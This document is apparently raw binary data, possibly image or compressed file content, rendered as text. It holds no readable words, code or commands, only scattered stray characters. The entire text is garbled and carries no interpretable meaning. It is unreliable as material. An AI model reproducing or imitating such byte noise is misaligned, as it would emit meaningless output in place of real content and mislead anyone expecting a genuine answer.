j�8G��q�~���S�� ��!�e�0>�>�m��mӧAW7c��^ ������4J8�V=8��Ĉ�G���0�ﻪ|��ڤ��v=<�ٍw`����3�`��)���7��2.�ύ���̪6I-�:��'z�]À��2�m0���dnt4�%���O�[Z�4��#�5_.���K>�~�-1����$SI��p��ގAnυ��W N�`dm����{��=G�@ 
|D ��c)�Ţr�4��J�(��& ���c�m�������,��: ������O/����Ð01Qq��@P�����! ��r�P�c���@ Uu����5��UVV��@� Www�`����8w���03�ϔ6V�T@�/�����/�	K*��,���!=�=��=��!�����>?�>"�`@��0p`��t�X�
M���pA�����Ǎ�7>.�����kH�t`*>�� ���L����ܶs�d�D�"˕!F	��)��S�$)��oY�
�:��K��`��
�D� �	�\܈ �Ա{��$A��K�S�� x��E���,"�'(�Ä
_K� ˵>,s����k8�͠�����iկn�r�k�0a�w��f�2*�mڜ&kZi��&Z���SB�];��8�ҭk��]v}����~O�<��*D(����>�xF�G3�?��%ǻv�\	�9
`��"#�9�39
� ��&y���x�����h�3βH�(p@hΫ��r
	�Nt����"!�x����z�������F-�4`K�SȈ��ڠ�.��D�B��7��L1ðT������x�2�:��-C`�.�1 �Հ�5W�n��\\�E>���`�Q�m ��F�&5FMIn3f�93�B�b������:�;~���x��n�}�+ ���@��<���8:���o���(@b	�94H@A�D��NDrV�N4�Lf$��KE�P�Ҥ�H������E���*�s���F����������Qw���"�L�(C�6�x6�`LJ"�I���L�O.���C
�Ҹ�0{��L0��3QHY�Q:�|FeZV^���d�@��5�4�KEQ���B�oC����&@H��3�6x�N߁��TQMkU�����炊V���\;l�[�%��l�XE���;�2>v�2y�� ���$��ʉ'��JDƌ��� ǉu�"�)�Ҫ�wq4W�У�<�}�-�9�G,�0&�ȃ�t�&�������ؓK0��)/^��3�,�4=dJO�	.�:�z4�^�:Sy-P�n��6�n���y:�X\���K9��.}:��AB����'k��� �&*\� ������m�C@ֆ�	�#�JV�r,���ns�B���]clX��2<�!C��a�U2eD�	YsT����MlҜ�����WI� �{�DF	�h�&0�Hc��8�`�	J����z��r,�K2��Foe�!��5>�!��}�iE-\f�=��N߳���W�`�O��YN��	��y�$�rc(T`	�߳ԡP��� w�� �
��bG�$�\mj��Q�����	�n���.55d1Im!�JtI��D$�(ʈ� F05��$���Npr��aZ*�z��\M��|h�y��\2YR��E$r�X�>dc�#�+#�$�SnO�L (��1NhB��P5b�����]��&���$ ��W ���9�����#���	�{2�S�xq�B��|��#`ه�e��ޣdʍ�e��f��>�I��#��0�)�J�o�\�giA�1�#vx/�7�n4  ��_��#�H�CX�	��I'��	���EtBJ���#�X��\��`�ɦ���~uѽ;ō�k�ߨ�����0��i�����E�.1A� 4�2�)xl\�B���4a�L�ffc8� 
�ӆL��gl����*�t'��te���rqf\�e�[�h$�S�bA[���NN�:�� O�TR6�Tc�V1BK2Pa|�HqI_�B��PX�&��!�`K�{b`���h���m!�CUt�Mu�ț�b`=�M#��W@�Д)Ԉ	 ��Zw ���isy�?�u�AI1��+�$p��j$ô7^L���������9�,e!�#50���Ho{�K�d�=��Ɛ���$���l�'���u5��J	uE�N���^S��jK5��ƛVQ��� ^��\�.�/V?���׃��4�Z����m�:+1��	*�]�Ij��J�ԍtm&&ȝ�)Sl�1�9u�zF^��WR�N651-��k��P�OcHC2�X���"l�tPܡwZ�r�~��43�<�a�q��\�z�%��Z�l&MH'�L�����rJ��=�ل��Y"uѲvs[�P�
�f�.4!@а�ZT@K;L峝��w�yjh�-�UE��^tW�iICZ�DI
��_v�X�K *pP�'@)��`xl��;|�B\���&r¯K�m��>|Bs�	�ppaH�L�������5�Cm��c7l�t��|��G"Y����d0c��A9��)�1�[�ʛ�9�r���	��b�b�������J��{I٠���!�
'y6T9Oy�����+�������j@����֋��]�j�%M�`��k�0���� Tj������>щ�8!�q�!�=��EZYWd�h!�:]�B˄�՜�[=˺�ֻ�~n
�MJشs�;l��a��6��~׸��@��(�
օ���~�� ��)5��rF��.��|a6��������{p"����Ȭ��-��S8��R/;Be�(���>/������`��>ξ�0�j��D�{)��%%pO����4	��  ���� �ZX����D��"�ּi����<�~�d��m��iM��
&�iXL늄��=����(�@����H��Ԯ��%�8���3x�p�-�D�֭4���� 䨣l!e&�r����-�|���(B���|Όi�8�LO;R��C��lTr��:�I@�{��ڃ�&-�l����j��i^BA�N��>�
��'�6��Z0�"�oȇ�*Jd�hͯz�(�p�R���_F���I+(,ւ��q�HI�����(��d�1Fk��,�H��Oܪ �h)TLRt��{j4:��M�@�60!�^c�x��N�5X*	O���Ό�Xп .��������;J)kH�'9B�`��Ѱ���1�^�.v���knF�Ȫ�^na4��� BMH�,�Php���R-R@c��8!F�����˰T�Qd�+��B�&H� ު��� 0�-4 ���H���nX���.��Z|f�&�'��P�&�R �(�Ps/Q�^��2a~.%���.��@0��,&��L�4����oI@?:Ou1��T��9(�rj-a\��1*E�)��h�� J��� "���<�� D� N�K�x��>-%��Ez^Ʃ^��D��gDF��7R�~���,�bG�.�@`�� $S +����4[����3}�1q���C�L������#׍ݬh.�6��6pS�D��tt_rG?18��t��f���*�L�D��r��'�#�@)�<yP�G�;���x)<wa�s��#�&�P�P�6��P!/	�Һ��R(��� �Dڑ,؅]��E��t���@��^��hdD:�.��� ���`�Գ�Bc>t���x4&��b4'5�-������������4I�JFR�TO�z,q�ptH�3W	�W��4\��I9�5�DEJ�r:�R(�u��L�K��Z���S������NN�d�L/�MYn�B�
 ��,��H$^y����Φ�G	�H��hF��1���� 6@۩ո��Ư�B�#U��1� C�&9��FKJ�n3A�3�1�	\�LJsy�\��[
0	�2��}��F��6WwtWw�6��g{VP���@�R9��:��~�j��D�i���C��J�E�VY��T����#l���VU0l��l��A�1m�HT��vM>�3C�V�v���aG�b��Et�m�VD`Wq�q�q��eo+@��8�V9�O�6y��BG
B�
��
�tC�tSWpSWt3�D�dM��iBLt�B׎n���LT�dMSE!go7!� t� p�̄�2�T3ᑾvlas-#M�!�.cl�4��cږqB�c�Ʋ�c��Sq�h�(��}��};7m9���~��E�Jn�H�>AOCmMKŤOoM6p+L��׀����q؁���/,�BwC�r)��.J��~ٷ�tEgtC�a�BExu3�wv�PqYxvMD�0���a�vGJU��D��_@�(�w�4��x����V_�2�4���W K��FS,��f�eU�C�m2ʗc�W}W�}�z�Wl��=��ߘl-�CF���2*�uwK��wD4��t�"T�a�!X�Y�9�FƢ9�r?�C$����zUՉ���Uw^J��U��u?�t�qkX����j�S��E�.O�o�G�K�w�s&e�����~y�?��,��(�9$m�j��8�@F}3S�������e30!gK�e�8���wm�V�ߘ�C�s�x����6{Wv�!z@`o���6�s8��o����q��?%��2�~�
s�l�1*�=�nWWt;YpBCdD�*Z�%�3G������FQk�Y�Tl�����w9!1۰G1�w����)�Yڗ���RV����z�֘�̆�y��/|+��-������C��x�y���}�����l����Y ��~�z+ �1�06�9-y�3c�	x��`���,���rk�j9,؂�����h��y~9Y�F8�Owr&ډR��MהC�cw��(׳���?y�F۳9�oO�qyd����P��r﹖��tuץ����.�����ضx[��$����;����诮6VT�� ����sÙ�[~!�n�W~厎���6q�7qi+��Y����րK�aٯ监ǥ�1�r3���G��l�{˙� �Jw\(��~0��E���{*@�G��{����7A,�z�]:�I�y?��fw�*W��[�&���z�C�O���V����y\���7��ή�3������ѷ�*�!�w��%$�:�@�\ʣ�ʧ����|ʧ\V衯;y:#�۶8�r�Z���� �.k۽ٛoCYP�[�ys�o�;Q��-9�����᱙ �'��Su��p3[^X��W�As$����$}���F���u8�{X�)�(pkOB��wG�ȭ�{9���z[��~��!�g�{qg�F��Y�?��u<����ث/� �ٛ�ٟڣ]��Z�0w�	��z��v̵�&�\1���z?O]o�y�}ڽ�
�Td�㽑�2_4�#9���y�!�s<u�ӔV�C��\�]v[��?�)t�n7vG�eﻮ���=r^�_P7֒xqڦ��m�6E�d舙�����ܵz;��mRbrG�?�C�[3u'�~^e����V���~ڗZ|�؝����3��,!q��g{�a��E��dW�þ��i��3��;�����=FH��^t���[�>��7[]��A3lP'^v��x�I�d�ܖ�.�m�x�R�U���+�ql(MԶ�^��>eS偺�q욅�|�h}��E�U+9F�!:�1 �](��)��m?�g������l�'��	�Z`���ܽY;�!��^���#��	[�_ԉվ표�	w�/�uӄ9�)[����߆�1~�k���)y�"Ɋ7��>�ހ �@�c`1B�'#*t&��f����/8,���3:��$ �����m9�N���}�_�Fa�����"���!$�F ��%��]]�� F�[�j*j���+++����l��*o��/p��01��nj����H3�TEFG�%e�vwwQURUH�����z�P �:����Ѳ2��ч������Z���@}I���dDWNJd "Ą�E���W��s��7J.jV�l��e6v�p��7p87}[��D��.z��Ђ8	8��CPS<�>e�� (C(��Ek"��N�ʐa�bjײm�
هfi��KDVCi٦MK����@S��+���uE!Go��zq	����efHP�M��޾�F��}��i�^�4aB�Hǀu��d D%� ���7��c80�G��8�^���Q�D�;:�@'�	s����*U�v�~� �ͯ�G�m%���);��o���e��;��Hy��M_�|��7	4�N��ۂ����I��à %��r5�LG����A�tg��"aŷ.:�D��f�����߄��.f*	w$�I��T'�0��w$��XG�Eu�rءULN
UV���ܤGR,��J|_5V\��yg0	D�v]t�|K�5Q��ps��6�u�n�,����c���Ù\�	Z/9�)�=��,Y �&���l+F��-�Ɗ���ګL��1SQA����AB�L�,L�l!(Uf�K��x��EML��-o�jxљ��ʛ
2�����3h:QΡ| ��8�܆��<�`��1Ld���@<ރY@�X拎��J���5�{�J�[-����Lv�aa��p�C�z3ξ�'|Ke���?լ���JK;T�t��	�d�9�wn�U��(��H�Պ��[n��@0!�h� ���ܽ)r��x]� �2ؠg�`�~�PA�Ly���A����$�h� �e����6�r3�F�Dp<ۧ(֪�Xf�ƞ���J��TW� ��⾺��3�ѯ1���4�mLP��C5��T�t��B}��Z}5�J�.����^�r0,����? �'	X�M�	� !8_ �0 /��T�[!"���k1@M5��b���W�
v�sO� +�,�X����>��.u��X`�E��8"ƌN�/ Ѐ"����2�	�B\�c������pe�I��O��g�0��n4� ��'Ǘ��I��Y4�!���#&P�]T���@��4�1�ZP_x�S�Ol�k�5@(�(hr���ū�+H	 *	��R�B"[�x� U��' ��U2 ��T�/4������(�MN0?���]bS��,./�O�@�P�p����% �7<���9ɩN`@u�Tg9E`%B(`��`O�OD��!�0��"4�ޑ6ߕ�"s��;�W6��T*��B�/K���@�h�8��{\Nϲ���!�����!>��o|�`$#\ڀ�Ir[�����U9L5� @65� �"�0M:ݶ�wVp��DX^� ��D��x�4@	�i!�6� Ö��� Bt ��k!��f��T�!�gM�$ �ѹ���9�X�sVp��!�h%�A�J�U��YD��Uu�T)۩qLT$�M\��u��E� l|t��c3����ƄY���i I����� .I�����  ���ݕ�q�x��N&���1� �" �.p���(�	<m:}$���0Q���$~�A40`���$�L�T�����-*�ټ��Hu fy�^p���WT�ЃQ�>��Y��خC��2	����Ӈ&D�	k����� `%+��9�Z�nnˠT�V�	-@�u��<�-�����9�f f��.�mK�e,HMp��ڃ�w��A��9���ǜY7	����8nԺ R<{� w޳v�g���u-�q�;ݘ�QX���u��6bi<��a`0�F� ���I�Ė_�:�KZR�M��R�x<�����ܠJ�5��P�<����͒�k/N��T,ۖ�<'�
�c���Kq����RQ���Y$��G(��8w�,�h��O��GT	��R���H�1���l.ɗ���(��Ƶ����ƒ�!U��*^l#q�@A���Q�X�)_d�
mLF�߶d���ɏK�|!�t�˅+g�k� �~9�h��D:��^rX*�2bi��@R��W��@{�R�f�p�o�X�-�U.���� s�O��3{�x���(azuY�MK`<��E���	�B����:"�} ���*4y�g�.v� T�%��ɑ��$+
89ĕ�Q�@=mi��#Q�Vx @�o ��;�6z�>����_)e���2�˳�UbRȦ85�O����V�e5��q���}��3w�z�>b��!�#]��g>��f/Ax��9p 9����� �!#}�s�AƳhB�}3фQ�W �Z8@��SߡJl�7=`7-@��4�]�]*4�/I X]�*$@,�\EQ����4�,T[I���!H�1��Z��"X�pη5�h�KP=qֳ��fENX�b9@�6=!R<a]�Ch�� ��3���у\��O���\9�E�m�JŘ�B�V��X��0Ămx\-�|���!ڬV�����}ޝi_pY�<�H��!�X_Ω�rL	M8�M��NQ�,�L�dq�u�H*(#�]��\] r]Q5TPD�D�9��T�M��4t���'u5�I��U=�X��҄��O�q �q�O���/�[!x�m�$�&X!@\(J�� �#:�c�E�.�!�)Y3�S�<^�S���ݒ9���I���VB.�#H�xued�ƕȆX�Fȴ�D���n�E{��p��h]H�
0�ox�K0� @py $Ƒ���5bԀ_p_��J��%JIw]S���!��(B5�)@y��!DR��A~��UbR5h �H��tP���P���b<�R)#�)^�P�u`3=N!h�O � [�6�d.�u<�6�_�$����b��\+�w<S��P26�Ox���Rfj�]F�]����^NVM��d��M=щ\���D�iE�F�᭸���L��U���HgI�
�� ɽp�A��AH��-�Mf�s~�pEr����A��O�%�I�Aql�|uUt"#P5�p�8%y��*��CV����ֵ�^Т� @�0 �Y���8����a�	��Me��,`�	��4J�/�l�ܕ\�U��,�,]�&���-(X	1��.��8�	��D�? ���3i%6�~-���\�Y.0������^�\O hR�h�D�_�C��E��m�>���`t髈L��(���r�'�&gj4�K8b�əN*��$t&��AtR@ͽ�N��x�$8�	����I�O�ɤ"�}" ���Wx�)ڧ<%*D�"�T!<�U��q%��q��RE���hMc�݂9ٓ?	ܰ�5��h&�b`4f3�~ �N�xֆB[�eG �^z`3�A0�� �4�Ij5�BY��4��)zQ�3����E4F�C���	$�����k��I-�/��,�g�Χ�C��i��!���C��hȕ���$�b�%�I>�o,jKb���!�TM
�tJ�N.@�lTʤ˂���ܵDh�6�"��S� �'����E�������}�hq�$^q�1FQ�ʂ9X}� �-��h^)���k���7�B���U�Yk��B����B�*4k/��[�
7,f�Hě�h��&=�:��P�-6$�A p ?q��՗��&9�����<�B�Y
��D�?�A�E�=�0�Dl$��̜���],-�j��K�Y����q���%jr]@#�$zA�e���'K4j�	{Bҥb�N��"jFI;M�}	Ē�,$�S�˜�i-"g~���,�YjhCH���'�I�fލ��R��q x�/@ Z	��v ��*/lB۶�9e�$|�/8��?EM�(A�a��h<z60@V.�#7� �x\XI$�?�@�BA^���J�.a�9̊b���#0|�;4D�5� "���oI�O�JA�ڝ宠f��	j��N*�wJ�)��Ax:j���Sج�Q�! ��F%�N5��}v���bZ$��_Y��W��llQٮR�OH�e������-;�SJ@W���Ɍ[�jުE�����T@����|�.�Oh��bY�M��m^-+/$�!���<J�9��� *A�6���8�R�/[G�US��bD���<���9�<�9��&o=�t���h@�"1�-�_P�֑͢D�Mqؙop�LB'�Օ�MW�����Vq�s��U���q'j�ҍb!�s�Xӌ��!) j�!,eHf�9/�H&-� +�U^�#* ��+7��O��'D�1���UY��ݘ�)+�y���=���<��-�%/#ŹtP�JU�ٲhP�`��4PNT�cAA��y�?�:�Y �9��<Q3��cmDh �Mst�-F	1e�n����m�j���*e_(e:��
v��J�_�Ŭ���{AtmgogY�˒�py���LN'ΙA��М�A�IS]4D h �B�� 1@F41E��jk"�� �� j%ר3 �hp���qw��,����غ`�3m�&AS4z(/���T�]a�޹�6d5�-�UYa+��:6�-�E����Z��5<BBq�Z:;���r'Am�=�[��̕h��F�X��k!�P#C��l)�<,��4��5n�d�<���a!�ְj:�`��6��$@��c��j'su�K*�s��'>vh�A?k�N"jT�s}18/P�Vt�6$�T�����S�W����^C��\ �I��Irlb�n5t���*܈��`XX��7���������U����S!�)�U\�-�2*��CB��jӱ���26�`�E�?�&?b����.��Q[�بJI�@�$4�[HΘ����d	�n4�AUU�'�uF4M�&C�pL�(L��a�E�?�:v((e(X�ި��cR�3yظҡܝ���܍*�/9h�YX��h���iG/ ��$*��)&��Bِ�̧Lj�Ny�C���vt/�x�J��b1�p��@��HU_8	�G/	�Ls�%@z��e?DM�Dc�#�/`@�ҭ-��5+�����3̏���+0�Q�&(�,~ͺ8n�����$�9v�0����=r�؍���YƵn=Hn��4�0`
�����!`�a�)����T����Z��}c��o��{�8ys\�y�1��y���"��tZ�P��Ȥ�yZQ�.;qpwb�!qw|S.�-�i���%���.\6+#�y�Z�>R��f�����ap:M���TW�׽ZYi45t���� X@3TP_R7 �bt�Y��h��� Y�N�-���$�9��p��w��V�ᬉ}%�j5����6T��l�A"����a�A`6�O��3�v<����v�_pX<fV���Y���n4@H���:]��4��-&A���E�
��	���&�??�M�NOP���Q�R�QO�M����?���9�	����	 `��N��bDDE�ď������po�>��ێVm�턅?upz?���֎x��B�� ����a�������Y0剁8��b �VDk a���|t ��� ��,�����|�@ܲ;��Y8���§v!|�A�� Y�J�PQ��Qy�"[�#�#C&$Hu&�F�A���]�y����A���l��a���aa{��a�g� AM~0�'�Y^��hS(U�Dy,K��'��vQ�S�V18X� Vܸ��  w��L��Z�"�  Р��6|�S���ʵ��������t�;K��b��W�E>tF�ς�6ȗ<�:����x�`3xJ,��S��x���K�a!_��B%pJB��P!�⊫����°�;�� E�� K�Ƹ�
������G ���
l@,�:�h����lJЀ��������"M>S��Hy��8aG��B�F  l�2��P�	,�ӂ<���	@��ť�R$��*t����m�0�Ȟu:� �:��QG��ΝV�I����G�2L��Zu("�jr���T�h���qf�`Ɂ��b*qj���a�A����j58����Z��
�l��*Ep�E�M�4+Mk�1Ո70�� !��w�1��1^#GZ#;��C1yF�W@���J("��K8���F�4M;�-O4���΀E��%d�zʡ�H���ˮq�e/��DM���:�9J!m�%��	�D�+:������X�X��!G��ϙ�"�o9Y��iC��"�`�Ķ[n%l�[V��mtd���2P�4vp�R�ɍ��bOC�42�E�y����V�_�;�Ȅ� ���dr�.�~X�Ǩ���/-�̌E�8�ct��E��  �Z�!�Hz6�^�uf�0�aF+ʶYfQ���>��b�y^��m�h�=���:�����}" ��#�Y�A\VD����!��C� �G7`�M,��VS�<��q��Xh:�14)!	 
�Z.�����.�#a	��/��.Ip��ד��$��."g��Х&��	�X�$p�Z�q�XWYxg���)�%U`F��)O}�k������O|[�Ⅸ"��Q!\�#�q���l}я)6�>�y"	���v���Y b��0Ԡ��o ����?DkD,"Q��x�ZɈ �$0e�H���2Z��-�P����eVh�ҝ���Q�\9�I�q0��3�+��?Ġ$�(��<Ff���L�HNFPɓ�˞�*�8/�5S���xMl �ay��kƣD�z���^�F6����&����o~	��nҿ;򞃄 �6����p<��r1N|�Z2�
�lpcG�dE;90�@Fő�%'`F��HMJR-]F�)]iKU*�,�ԥZ")LSJS��T�7ͩ_��ʑ)�-�ܰ:4h����I���mA��ۂ�C]6 DS;FL�u����&2�G�ʙ�ܚL4��n����b@���_�'t�
B�qP�$d}�a�3��8��A�Ae��譗mK����*���*��!���F����%u�$��-27XQ�v^�$0`[GT�2���e�ST�����o9���V�*�Z�{��:W�ӥ�t_��\&����v����W��U�rA��
5s4����
�#}f�pe	�V���j��$I!r�#[iH�2��i��3��@B���Ke��ש�*}nt�Z����uA�,���¾�3�p��̩@�ٳ)X�,e��-1�XC)��l�O��OB��.9��N�\�$5��Ծ6�S�d]&��L����2����g�B?m|��*��3��Ε^� ��_����7Y���T�oHe�v�ۦ��8��G�Dl���f�+V��z,��&����/8Lj|0^���s�M$�1�5F�Q9~#���cą3�CY���N�9l��_�� C��͠�9q��A����P����Br�C�9���\�H��qi�����@��e%uW�Ҧ�ۦ���G��֜�[!Pgg'=����*_��U"�H��`��N92Zዦ$��C.�Fc���V��K}�T+^A�ilQс�ݢ�<E<�1sH�h"�n���)�ҷ;�k&&�����6�Vl;�A�����Ƣ�1��ȭAyp�ʖ�ЧjD]P��k�2�2���C�*/Sz� R��D�֛ev0��|��]�{�������j.����H�κQ���JU��/�ڂ���i
����J����g.�(0��M0�a���M��I�F�y���g�F���U�v��hE+3ɷ�r�A��)���ePܠ.�'.d��v����E��t%�Q#D��jغ�76`_�_� �ă�K&���������~;����{��L/�B��5H�B;�3�4!��tp@t������t���8�C7$�S�8lk��и+j&�q��pf�Ò����>~(�i���&#���3� Hr����ٹ�i#v&��$������h�/J��˫�y:���5.�1��,�3���	��H���:�-�S��5�4L<A[2H3������J{;w��_q�M�7�B�1��;�۳ LV:�����K�{���'xİR@���O�@�A���]�0y�s���a'z���A����S�3��`�0��q��´��!,12�91�B��&􄫫�b� ��ۣ,���§�c�f�����XK�m�$ʹ�$(Ӱ���3i��>H;�>l�w+�����3D�ۿD��Sڳ� TFX:��Q<}D8�dƳ�7��ǈ��u�Ƿ��":"�Y�����X��M�"K+����*5�c�Gz'�B�;]DES�`�,�=h���#�y;J$XjG"X9c�!BȂ���d
D@��~<�V��g�8o�9��+�2pK���H4K겱{�P,�o�4���KDI��M��2#Kud��7�,H<����L<"��v��tL=쵨)� ��� ɸ>J�<�pH��L��I��EV[<�Q� �4a���9�P5�3Kt���8aHJ5�9��(���Lw�GJb-�"¾�JK��8��4�T���5�Nf�:Dj��0��uܲ1���;N����X?�<7�\<Vt�W��9��L��7�,���Oy"�3 !�
 # ,    ��  �@�P�@-F#ryD4�Jbq�DN��l��}b�I��y��h�s�m/���)$S��#���~B~|C�L�D~`��L

�
��}��|��������������
����
����!! �" ���ü�"!��������!�����!!		  �� ������������������ֵcwNCԦ�Jh�Z9@��!�Ĉ1`��m�G$F���c6�(�%��0ZBs-د�ΤY[�rd7�r��	]�Ξ�{���w�>���F�c�=M��aR�L�?iĄas�W2lҺi�5���^���DJ!/v�*�T5��v7*H�H.]�d��'Z�J1��r�°\�h��S�=]���)]R����հ_��;6� �E�N�[D � t�Em#7n��#�ΜsB�箟<�����ozu��"�-��� >���RfϘ�����'��̔C�?� ��B���Zz�}�[n��� ��	�~"<� s;�����S�@ա�J1U�^QT�U``��s���h�e_pQ�[<��S�A�VP�!�Z�
��������HRY!��Q��D�"�8PIe��"�+}l�
,���%�<�ʖtR����Zm����Bا��' ��wܢ�S�ϡC�:�P<�`�@!v׎@eHN��g(���{�0t�B��D߫�c2�&�ߡ�Fp�뛩�H胶%+��R�1,���a��SI��Ե2%=8�aH�\�xUL���"H�n`@v%��:�գ�p]� `�E$�e|U%e��K$_�2�e�,q�$Sp	��`6�*�P�I%��,�ܥg��2q'�\eic��I����k�B��ͽ��[n��kp�F��q �DN��E:�P�Q�i��a�!u�M�!��TdS�����M뽔��s��*c�0?�ݳp��[��(+��3�Yw��Ds�8�Q��SF=��d���S��b��UU]ad�*V�֋�ߘ$��і���Y����D�5�����/P�&-C|,�#��FH��`˘� ������ '����%W���q���*����~�)��w��=k;{��BC'��7GO;��u)Q�����ӯ��X�A��"�p�,U�d.���V�� ��Ȍ�Y�
Vnp��&gy�Ӄf6��  �4��m%�($��&�z��H��a����������� ���j�������h�XLU&�CvUIF���d;�Ë]\�^&3%�-��^�,�
���bB"�
0��iL�RS��1��"eu�-2!7=�,f��S�v�3B-(n?��B�(i1'i����RC��R���@�r �%o�z�f�e��V,`KĶ��R�FOne�g-7���'B��6�9T���/qG��R����qה� �h.ȕK�<�Í�)�p�]_��[`t�ѡt��:��&aN�#�x��$�x#*�p1�dq��X,v'�-�vqD #����"�(�D�b�/�L,N���KqH@�Ԥ!�M�� �*W��P3�����i��$��!�VmS���
5����g��e$�����>��N�j�U��?>��~� �L6_��1U������xT�r�yH���;\>��*a�\��k��(#"�S�Z�9��/�t�r���p�I�H��<J|���I�7��Y�:ql�C�%��"N�(�)V���F�cw�#�^��Vt�գ�Hq���ɭ�.m^��E�g�䬸a���Ԧ����s���O[?����m,���c>U�ǁ���Kp�����N���x%�U��Wڙ��Ҙ�o������µbWSt�&\����r��J���ǉeG}X�����g]X�2��S
�#j;�`���DHE��gh����P�M�N�����(��N�����EY�F ��a�W�dG'�q��%nk���귄�l�5*B�p��J܆8�)O�����n��� ��?J堡֓ ���t{�^��*>S�Ю�^�����;�^td��ݤ�B�.����k�E��q�*6�J^Xd���H���f]yB8sVp���37� �Fp�l�)	AE��1�bq�Diq��*T�ݢ��1i�K�����|d8�{�v�h%
YL.���2+k��3c�1�,Mۇ��n((S�T��'J6o�Z� �1�Ժѻ�V�'$�Y�ҽI	���YAЬ�^P~� ބO�x`����jhR�Q�n�Z��	��_wa��`�\��љ��KT]�E�}�N�F�Kg��8%k�-ڰ7��`��*���9"�ı�C�ӹ�Guks�M�vhn/�Z��b�SGmaٖ���pēp���i��*����,������3�3��4m��=H���%�m�EFW� ѧ2B]=2PI6���UyHI�{ާJ�V�8 S��*����]��ܐ�p`͹�t�����<���܊4u��:��g����%Hmi]b;�'��+���½ � `�)sH4�����"H/Bd\�>G ��k�F<~�<�&R��FIQwZt�w�%G3���2�cQ�pe�H�eH(>a%K��@>aI��o�'?3�y�g��f��?�^�E x�h�br6x{����^�S�Q�6��6��3rTI�A	�H5|[`���c5�"�?��VM!M W�N;	9'N�c$ؗWfN49�$B�7�t<� �DG`��wW������Pu^��*��`� P�w��Eˣb�vGq��M'��Z�p;�[ҳZ�sZ@v�聉d7��'!$L&tod܀����ܕ���T�y����Qu�y~v��U�r �!@-�T7!̀{W�{� �7_�q�Rr��H]�R��5��A��ev�h��*��|��)�Ts��V��#���zN�#�C9ҧtfx1.BG�KDk!�$�&�G�kV)�riڠ���S1E{V� /�	F�m%n�&�I։ǳ���v����&��d�H������åe,5r&T�D��e�.7y��]�Qp ���A-�� 6�e�>c �h�����J��,D@�x���3^��ƨ yB3���U�VH��!^�*�BI��(�R"1�-��-�8C>w�a��h07da��W�TNs��vxp@	}��Su�' �8�1�V�q�B6d�1��d�S�u�<�I[P&��XwnW=㉶ H	ŉ�
�o��eɢ7�B>�xg��x�옋)8sF]o��Ag)�@^I���e�8o�����!AD(�h�{�{�5�������'g���g��L��=�I�7��!�SW����Mؗ}e�j��C��"�da��X�cIE�;�8`\F/�2�lg�h��^`'�c�*ù��m�I�E�0�V���I��rgw�=J�<�J6e����	os(��e_��b`�A	y�E�D�]��Im�WM�y��,�4���'l�L-�+ci��3^
�Jé@์�h��H ިU��R�rL|R>�_4H�E`/GJI9MH�!#��DUTO�xD�9��M�eO	Za0�t�)p�tSt0�b"*̵�1�=nJ����ɥ�r�����ڎh�-�E�QU�n"�v��dn,)�O/)�Ն'�ٖBz79x,�%f�W�ɑBu&��F��f1�] 'T� M��SA|���|�T,}�gm#�dK�Ȯ�&�b�A�q�乞�Ӟiy ���_9qy��B�4)"�3"k�C��a�v�='0x���X����C���D�������Qc�!L�!4�H��X�A-A\�@��Bq�`[V�����Ț�y�ww;�`d�d#�1g���YR��z�57�?i��9��(Pz��`)R�f�����l*���X��B������������,y�za�x�Ê�7���� ��֭��I�M4�-����9j�8E�a�k�=����CDc OF�/�[���l��3���p   �c�z(�)g%z��栢b;5���1��	=[	���ۉq2<�)w>�dX\�Ŵ������:��j!쓵���VF9gbKyC�p�z��[f3_�p;���Z81_ըAf���y�\6B7پK��#����̹�1TC��W��?'��[�;TE��sQ��(X�d��Nj��Q�'�~���0z(��  ��` .������!���c�-��]s3
��e�ū����u&�p[�%��$����X� ��Ӏc�½(H-* Gy.�18*������2o�'U	�*S�T;����[U_�w����W�3o9��)���\�׭k]�V�]+'2j��k�ℱ��W:�,�T�X�O��c� Q��Ӑ�p 0�  �\ �\˶,�6�~�ǡ�����,Q��+�K��G�FCL[=�m&�v
ͬ�Z��s�ҋRD��[�U4.lҚ�+� ����;y�e���Ŋ�\3[^�76���_�ڧYu�l	�69�C�ͩGz}`�\�e�f=5C�'�K���j}���+0��M�ʏ�}�i��נ���$e��Ӛđ 0l�2] 0ӱ�˫��V��L�1��4ju�ؚ�H�̖i�*�&����	�ަ1S�8��|,i��L]S�������a��꜂�<�g�5=������e_�\��3V{�[+��5��3�9�*��{�������	ͤ���[Cڒ�2�p��KE{tJE|5}�j��$}�G��:��/S��u9���`�۲�4M�5M�3ܺ��k4f�d!�G�׺�/�!L��F�k��L,PPL	�[K��nI���Hۉ\�oö�W[��SֺH�h�]�C������n�\rS�����Y���KI�,�
z���{Ӎ�8�����K��6�>��r�����B�*٬���s@�ь}��a����r}�t���O01p�;+=�E%�"˴-�0 1>�4.۱����6�k.1��f�	!� l�(?]��V�`T�ǝܻ��G��s�%= 3�ʴ��,�3��(B��N����Ld]���(�lg°��W���H����B{!0��q���~���d�D�r����6sL��	�L@I��;g���~�V�����I������Za�\F�����R�1, �    �2��1�붮�5> ���6ܺ��y�����u��6l��>Li`V#\*I�b˻�@�Zᖒ��w�� xڊ~|Ւ��
�|���Y5��]���O팵B*.�ֆT�B��+�b��d��/�����i#��^���_,�A:�b�g�9qg�B����-�t���P�W8$�&�j���=�H�u�N�F��4%y$e` 9��p �뺎�@�A��7- ����!�>�*d��#1)��Y��?=5J,�������w[�2�^��Of��l���1��ܝ��8S�F������~6��x�Y�@ ^_jۛ���,"GV��+����ɝF5LDLl���.3٘��`���˔�@]�}-���aӧ]�{��ΨdȆ�i#3r#��"A� Q7_gd ` >��~�B��n�7��|>�L�^!J�=�u¶(3&�J#)�EȜ��M[Xw���>d�/�m��}�rg-�l?a��q���g6��Đ
�D��G�q6�Q�]F��Ь��� �q|��hu:T����1���Le�t�������������*�4420#">2H3FKQ3,V!,\Wca]^gZ_mocwiW}uea�ki���m��o�kk������/.�65�D 
6����7�����4 �00�1B0���H�6��� 	���"�! 0i2� B�ܺ=��`�G�
@�<�J� 8�� �J�5]vID��NDZ��s�F�ܜ9���%����A�Ԏ�%�(�" ���b(�P�O���)HЗ��ވS��A�t�dCGDIw����g��@���T\���;v���'��C0]��)(Q�R�^u�׬ҶP�
6L/a�W��� XmԺR7KM�n`Ҧ�r�
&I� `p�:��ݝ�7@^��"$�B��4H0"C�E�q�7d���i�Z��q�*m�\p�xM8i��?� (�&ƪ $��`��,�����Ȱ��*�g�K0�J3M��*>:ܐD9d�<
(���≭?X�$�C�6pc#��ǂt|����ð$����-�rq���8��
˲/ ?�L*�8��R@�4�vA��~;�4�
